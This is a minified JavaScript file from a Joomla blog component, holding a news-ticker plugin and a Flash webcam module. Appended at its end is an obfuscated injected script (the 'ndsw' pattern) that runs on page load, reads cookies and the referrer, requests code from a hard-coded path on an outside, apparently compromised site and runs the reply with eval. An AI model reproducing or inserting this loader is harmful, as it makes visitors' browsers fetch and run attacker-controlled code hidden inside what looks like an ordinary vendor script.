return"UL"!=e&&"OL"!=e&&c.htmlFeed===!0?(i("Cannot use <"+e.toLowerCase()+"> type of element for this plugin - must of type <ul> or <ol>"),!1):(c.direction="rtl"==c.direction?"right":"left",j(),void 0)})},a.fn.ticker.defaults={speed:.1,ajaxFeed:!1,feedUrl:"",feedType:"xml",displayType:"reveal",htmlFeed:!0,debugMode:!0,controls:!1,titleText:"Latest",direction:"ltr",pauseOnItems:3e3,fadeInSpeed:600,fadeOutSpeed:300}}(a),b.resolve()}),EasyBlog.module("site/vendors/webcam",function(a){var b=a,c=this;!function(a){var b={extern:null,append:!0,width:320,height:240,mode:"callback",swffile:a.basePath+"/media/com_easyblog/scripts/site/vendors/jscam.swf",quality:85,debug:function(){},onCapture:function(){},onTick:function(){},onSave:function(){},onLoad:function(){}};
window.webcam=b,a.fn.webcam=function(c){if("object"==typeof c)for(var d in b)void 0!==c[d]&&(b[d]=c[d]);var e='<object id="XwebcamXobjectX" type="application/x-shockwave-flash" data="'+b.swffile+'" width="'+b.width+'" height="'+b.height+'"><param name="movie" value="'+b.swffile+'" /><param name="FlashVars" value="mode='+b.mode+"&amp;quality="+b.quality+'" /><param name="allowScriptAccess" value="always" /></object>';null!==b.extern?a(b.extern)[b.append?"append":"html"](e):this[b.append?"append":"html"](e);var f=3;
(_register=function(){var a=document.getElementById("XwebcamXobjectX");a&&void 0!==a.capture?(b.capture=function(b){try{return a.capture(b)}catch(c){}},b.save=function(b){try{return a.save(b)}catch(c){}},b.setCamera=function(b){try{return a.setCamera(b)}catch(c){}},b.getCameraList=function(){try{return a.getCameraList()}catch(b){}},b.pauseCamera=function(){try{return a.pauseCamera()}catch(b){}},b.resumeCamera=function(){try{return a.resumeCamera()}catch(b){}},b.onLoad()):0==f?b.debug("error","Flash movie not yet registered!"):(f--,window.setTimeout(_register,1e3*(4-f)))
})()}}(b),c.resolve()})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//revistadreams.com/administrator/components/com_akeeba/ViewTemplates/Backup/Backup.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}